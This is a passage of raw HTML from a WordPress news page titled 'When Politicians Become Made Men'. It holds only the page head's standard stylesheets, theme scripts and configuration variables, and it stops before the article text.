

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theprogressiveinvestor.org/when-politicians-become-made-men/
body_size: 47701
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>When Politicians Become Made Men | The Progressive Investor</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://theprogressiveinvestor.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Progressive Investor &raquo; Feed" href="https://theprogressiveinvestor.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Progressive Investor &raquo; Comments Feed" href="https://theprogressiveinvestor.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Progressive Investor &raquo; When Politicians Become Made Men Comments Feed" href="https://theprogressiveinvestor.org/when-politicians-become-made-men/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theprogressiveinvestor.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprogressiveinvestor.org%2Fwhen-politicians-become-made-men%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theprogressiveinvestor.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprogressiveinvestor.org%2Fwhen-politicians-become-made-men%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='acd-style-css' href='https://theprogressiveinvestor.org/wp-content/plugins/archives-by-category-and-date/css/acd-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://theprogressiveinvestor.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://theprogressiveinvestor.org/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://theprogressiveinvestor.org/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://theprogressiveinvestor.org/wp-content/plugins/td-newsletter/style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://theprogressiveinvestor.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CLato%3A400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://theprogressiveinvestor.org/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://theprogressiveinvestor.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://theprogressiveinvestor.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/theprogressiveinvestor.org\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/theprogressiveinvestor.org\/wp-json\/wordpress-popular-posts","ID":5307,"token":"9ca464f16a","lang":0,"debug":0}
//# sourceURL=wpp-json
/* ]]> */
</script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://theprogressiveinvestor.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprogressiveinvestor.org/wp-json/wp/v2/posts/5307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprogressiveinvestor.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theprogressiveinvestor.org/when-politicians-become-made-men/" />
<link rel='shortlink' href='https://theprogressiveinvestor.org/?p=5307' />
<meta name="generator" content="Site Kit by Google 1.171.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/theprogressiveinvestor.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/theprogressiveinvestor.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/theprogressiveinvestor.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1651a4";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0dfbb960c5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Roboto Condensed";font-weight:bold}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Open Sans";font-size:21px;line-height:30px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Condensed"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Lato}.td-page-content h1,.wpb_text_column h1{font-family:"Roboto Condensed"}.td-page-content h2,.wpb_text_column h2{font-family:"Roboto Condensed"}.td-page-content h3,.wpb_text_column h3{font-family:"Roboto Condensed"}.td-page-content h4,.wpb_text_column h4{font-family:"Roboto Condensed"}.td-page-content h5,.wpb_text_column h5{font-family:"Roboto Condensed"}.td-page-content h6,.wpb_text_column h6{font-family:"Roboto Condensed"}:root{--td_theme_color:#1651a4;--td_slider_text:rgba(22,81,164,0.7);--td_login_gradient_one:#1651a4;--td_login_gradient_two:#1651a4}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1651a4}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 